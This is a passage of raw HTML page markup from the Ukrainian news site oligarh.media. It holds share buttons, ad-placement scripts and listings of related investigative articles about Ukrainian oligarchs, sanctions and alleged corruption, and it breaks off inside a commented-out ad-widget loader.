                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=89065&text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-335510999696efea46ee3f" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-335510999696efea46ee3f-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-335510999696efea46ee3f');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1322325878_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1322325878_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1322325878_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1322325878_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-143426 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/11/kremlin-financier-with-estonian-residence-ukraine-demands-sanctions-against-indian-billionaire-ambani/" title="Kremlin financier with Estonian residence: Ukraine demands sanctions against Indian billionaire Ambani"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/111-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/11/kremlin-financier-with-estonian-residence-ukraine-demands-sanctions-against-indian-billionaire-ambani/" class="post-title post-url">
				Kremlin financier with Estonian residence: Ukraine demands sanctions against Indian&hellip;			</a>
		</h2>
					<div class="post-summary">
				Despite Kallas’s loud statements about Europe’s unity in supporting Ukraine, an unpleasant detail remains: Estonia&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-11T18:04:39+03:00" title="Четверг, 11 сентября, 2025, 6:04 пп">18:04&nbsp; 11 Сент. 2025</time></span>
        


  </div>
	</article>
	<article class="post-143045 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2024/03/09/feliks-chertok-shovavsya-za-rebe/" title="Фелікс Черток сховався за ребе"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/cher-222-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2024/03/09/feliks-chertok-shovavsya-za-rebe/" class="post-title post-url">
				Фелікс Черток сховався за ребе			</a>
		</h2>
					<div class="post-summary">
				Навіщо партнер Вадима Єрмолаєва, якого підозрюють у фінансуванні російських окупантів, «поділився» алкогольним&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-09T15:10:38+02:00" title="Суббота, 9 марта, 2024, 3:10 пп">15:10&nbsp; 09 Март 2024</time></span>
        


  </div>
	</article>
	<article class="post-142877 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/17/ukrayina-natsionalizuvala-majno-pidsanktsijnogo-rosijskogo-oligarha-deripaski-vartistyu-10-mlrd/" title="Україна націоналізувала майно підсанкційного російського олігарха Дерипаски вартістю 10 млрд"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/10/Deripaska-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/17/ukrayina-natsionalizuvala-majno-pidsanktsijnogo-rosijskogo-oligarha-deripaski-vartistyu-10-mlrd/" class="post-title post-url">
				Україна націоналізувала майно підсанкційного російського олігарха Дерипаски вартістю&hellip;			</a>
		</h2>
					<div class="post-summary">
				Рішення суду стосується Миколаївського глиноземного заводу, а також надровидобувних компаній «Глухівський кар’єр&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-17T10:37:33+02:00" title="Пятница, 17 февраля, 2023, 10:37 дп">10:37&nbsp; 17 Февр. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1317831701 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[89065],"tag__in":[36190,4719,78,36191,29,180]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"a03010e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1317831701"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1317831701" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1322325878_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1322325878_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1322325878_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
